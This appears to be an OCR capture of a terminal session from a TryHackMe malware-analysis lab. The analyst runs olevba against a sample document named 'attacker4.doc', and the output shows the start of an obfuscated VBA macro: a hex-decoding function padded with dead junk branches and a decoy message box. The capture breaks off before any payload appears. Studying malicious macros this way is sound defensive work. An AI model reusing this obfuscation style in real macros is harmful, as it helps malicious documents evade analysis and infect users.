 attacker4 → total(3)
oledump olevba attacker4.doc
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker4 · ✓ 19:33:09
script -c "olevba attacker4.doc" -a olevba/olevba.commands
Script started, output log file is 'olevba/olevba.commands'.
olevba 0.60.2 on Python 3.12.7 - http://decalage.info/python/oletools
===============================================================================
FILE: attacker4.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: attacker4.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public Function Hextostring(ByVal LIfBaRNaq As String) As String
Dim bOYvqTVCQck As String
Dim FNOMR As String
Dim wDhutJNQ As Long
For wDhutJNQ = 1 To Len(LIfBaRNaq) Step 2
If 128918 = 128918 + 1 Then End
If 3786 < 26 Then
If 751819 = 751819 + 1 Then End
If 3264 < 68 Then
MsgBox ("uQQmbkpk91")
64
ENG
19:33
05/09/2025